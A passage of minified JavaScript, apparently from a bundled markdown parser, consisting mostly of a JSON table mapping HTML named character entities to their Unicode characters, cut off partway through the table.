e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)},t.exports=C},491:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rced